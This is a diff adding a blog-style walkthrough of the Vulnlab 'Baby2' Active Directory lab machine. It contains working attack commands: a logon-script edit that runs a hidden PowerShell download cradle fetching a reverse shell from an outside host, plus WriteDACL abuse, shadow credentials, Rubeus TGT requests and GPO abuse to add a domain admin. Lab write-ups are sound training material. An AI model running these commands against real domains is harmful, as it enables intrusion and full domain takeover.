|
| 1 | +--- |
| 2 | +cover: https://photos.squarezero.dev/file/abir-images/Baby2/logo.png |
| 3 | +date: 2024-08-06 09:45:47 +07:00 |
| 4 | +modified: 2024-08-06 09:45:47 +07:00 |
| 5 | +categories: Vulnlab |
| 6 | +machine_author: |
| 7 | + name: r0BIT |
| 8 | + link: https://www.linkedin.com/in/robin-unglaub/ |
| 9 | +tags: [Nmap, SMB, VBS Phishing, SYSVOL, BloodHound, PowerView, WriteDACL, Shadow Credentials, GPO Abuse, Privilege Escalation, Reverse Shell, TGT, NTLM Hash, Scheduled Task, Active Directory] |
| 10 | +title: Baby2 - Vulnlab |
| 11 | +--- |
| 12 | + |
| 13 | + |
| 14 | + |
| 15 | +Baby2 is a **Medium** difficult machine where I began with a Nmap scan revealing several open ports on the target, including SMB and LDAP. Access to SMB shares with a null password provided read/write permissions on the homes share, revealing user information and a VBS logon script in the SYSVOL share. The script was modified to execute a reverse shell, leading to access as the user Amelia Griffiths. Using BloodHound and PowerView, it was discovered that Amelia had WriteDACL rights over the GPOADM account. This privilege was used to create shadow credentials, gain a TGT, and ultimately compromise the domain by creating a new admin user, allowing full control of the system. |
| 16 | + |
| 17 | +# Enumeration |
| 18 | +The Nmap scan shows the following ports. |
| 19 | + |
| 20 | +```Bash |
| 21 | +PORT STATE SERVICE |
| 22 | +53/tcp open domain |
| 23 | +88/tcp open kerberos-sec |
| 24 | +135/tcp open msrpc |
| 25 | +139/tcp open netbios-ssn |
| 26 | +389/tcp open ldap |
| 27 | +445/tcp open microsoft-ds |
| 28 | +464/tcp open kpasswd5 |
| 29 | +593/tcp open http-rpc-epmap |
| 30 | +636/tcp open ldapssl |
| 31 | +3268/tcp open globalcatLDAP |
| 32 | +3269/tcp open globalcatLDAPssl |
| 33 | +3389/tcp open ms-wbt-server |
| 34 | +5985/tcp open wsman |
| 35 | +9389/tcp open adws |
| 36 | +``` |
| 37 | +I can enumerate shares with username and null password. I have READ and WRITE permission on homes share. |
| 38 | +`netexec smb 10.10.84.43 -u 'sz' -p '' --shares` |
| 39 | + |
| 40 | + |
| 41 | +Inside apps share I found a shortcut file that shows that there is a scripts folder inside SYSVOL where it's connected to. |
| 42 | + |
| 43 | + |
| 44 | + |
| 45 | + |
| 46 | +On **homes** share there is a list of users. |
| 47 | + |
| 48 | + |
| 49 | + |
| 50 | +After brute forcing using I found 2 domain creds. And user library has both READ & WRITE access on SYSVOL share. |
| 51 | + |
| 52 | + |
| 53 | + |
| 54 | + |
| 55 | +Inside SYSVOL I found a VBS logon script. |
| 56 | + |
| 57 | + |
| 58 | + |
| 59 | +```vb |
| 60 | +Sub MapNetworkShare(sharePath, driveLetter) |
| 61 | + Dim objNetwork |
| 62 | + Set objNetwork = CreateObject("WScript.Network") |
| 63 | + |
| 64 | + ' Check if the drive is already mapped |
| 65 | + Dim mappedDrives |
| 66 | + Set mappedDrives = objNetwork.EnumNetworkDrives |
| 67 | + Dim isMapped |
| 68 | + isMapped = False |
| 69 | + For i = 0 To mappedDrives.Count - 1 Step 2 |
| 70 | + If UCase(mappedDrives.Item(i)) = UCase(driveLetter & ":") Then |
| 71 | + isMapped = True |
| 72 | + Exit For |
| 73 | + End If |
| 74 | + Next |
| 75 | + |
| 76 | + If isMapped Then |
| 77 | + objNetwork.RemoveNetworkDrive driveLetter & ":", True, True |
| 78 | + End If |
| 79 | + |
| 80 | + objNetwork.MapNetworkDrive driveLetter & ":", sharePath |
| 81 | + |
| 82 | + If Err.Number = 0 Then |
| 83 | + WScript.Echo "Mapped " & driveLetter & ": to " & sharePath |
| 84 | + Else |
| 85 | + WScript.Echo "Failed to map " & driveLetter & ": " & Err.Description |
| 86 | + End If |
| 87 | + |
| 88 | + Set objNetwork = Nothing |
| 89 | +End Sub |
| 90 | + |
| 91 | +MapNetworkShare "\\dc.baby2.vl\apps", "V" |
| 92 | +MapNetworkShare "\\dc.baby2.vl\docs", "L" |
| 93 | +``` |
| 94 | +# VBS Phishing |
| 95 | + |
| 96 | +I have changed the script so that when someone login and the script executes, it will download my reverse-shell script and execute it. And then replaced the script with the original one. |
| 97 | + |
| 98 | + |
| 99 | + |
| 100 | +```vb |
| 101 | +set shell = CreateObject("WScript.Shell") |
| 102 | +shell.Run("powershell -w hidden -ep bypass -c IEX(New-Object System.Net.WebClient).DownloadString('http://10.8.2.110/rev.ps1');") |
| 103 | + |
| 104 | +MapNetworkShare "\\dc.baby2.vl\apps", "V" |
| 105 | +MapNetworkShare "\\dc.baby2.vl\docs", "L" |
| 106 | +``` |
| 107 | + |
| 108 | +After the script executed I got the reverse shell as **Amelia Griffiths** |
| 109 | + |
| 110 | + |
| 111 | + |
| 112 | +# Write DACL |
| 113 | +Amelia is in some non-default Windows groups. |
| 114 | + |
| 115 | + |
| 116 | +I ran Bloodhound to enumerate domain and ACL and Amelia is a member of Legacy and has WriteDACL on GPOADM. and GPOADM use have GenericAll to Domain Policy. |
| 117 | +`bloodhound-python -u 'Carl.Moore' -p 'Carl.Moore' -ns 10.10.73.219 -d baby2.vl -c all --auth-method auto --zip --dns-tcp` |
| 118 | + |
| 119 | + |
| 120 | +I used PowerView to make Amelia the owner of GPOADM and then give Amelia GenericAll the rights over GPOADM. |
| 121 | + |
| 122 | +`Set-DomainObjectOwner -Identity gpoadm -OwnerIdentity amelia.griffiths` |
| 123 | +`Add-DomainObjectAcl -TargetIdentity "gpoadm" -PrincipalIdentity Amelia.Griffiths -Rights All` |
| 124 | + |
| 125 | + |
| 126 | + |
| 127 | +To confirm the change I used the following command. |
| 128 | +`get-aduser gpoadm | ForEach-Object {Get-ACL "AD:\$($_.DistinguishedName)" | Select-Object -ExpandProperty Owner}` |
| 129 | + |
| 130 | +# Shadow Credentials |
| 131 | +Now using the rights I can create shadow credentials. |
| 132 | + |
| 133 | +`.\Whisker.exe add /target:gpoadm /domain:baby2.vl /dc:dc.baby2.vl /path:C:\Users\Public\cert.pfx /password:Password` |
| 134 | + |
| 135 | + |
| 136 | + |
| 137 | +Using the certificate I can now generate a TGT using Rubeus. |
| 138 | +`Rubeus.exe asktgt /user:gpoadm /certificate:C:\Users\Public\cert.pfx /password:"Password" /domain:baby2.vl /dc:dc.baby2.vl /getcredentials /show` |
| 139 | + |
| 140 | + |
| 141 | + |
| 142 | +Using GPOADM NTLM hash I can create a scheduled task where it will create a new user John with Administrator privilege. **pygpoabuse** needs a GPO ID to abuse it. |
| 143 | +`python3 pygpoabuse.py baby2.vl/GPOADM -hashes :51B4E7AEE2FBDD4E36F2381115C8FE7A -gpo-id "31B2F340-016D-11D2-945F-00C04FB984F9" -f -dc-ip 10.10.73.219` |
| 144 | + |
| 145 | + |
| 146 | + |
| 147 | +Note: In Powershell Get-GPO -all also get all the GPO IDs. |
| 148 | + |
| 149 | +To make the process faster and apply the GPO update. |
| 150 | +`gpudate /force` |
| 151 | + |
| 152 | +Now I can log in as John and get the root flag. |
| 153 | + |
| 154 | + |
| 155 | + |
| 156 | +# Password Reset |
| 157 | +Alternatively, I could change the password of the user which is not OFFSEC-friendly. |
| 158 | + |
| 159 | +First I can give group legacy GenericALL permission. |
| 160 | +`Add-DomainObjectAcl -TargetIdentity "GPOADM" -PrincipalIdentity legacy -Domain baby2.vl -Rights All -Verbose` |
| 161 | + |
| 162 | +Next, reset and give a new password to the GPOADM user. |
| 163 | +`Set-ADAccountPassword -Identity 'CN=GPOADM,OU=GPO-MANAGEMENT,DC=BABY2,DC=VL' -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Password" -Force)` |
| 164 | + |
| 165 | +Using the new password I can create a scheduled task where it will create a new user with administrator privileges. |
| 166 | +`python3 pygpoabuse.py -user 'baby2.vl/gpoadm:Password' -gpo-id "31B2F340-016D-11D2-945F-00C04FB984F9" -f -dc-ip 10.10.73.219` |
| 167 | + |
0 commit comments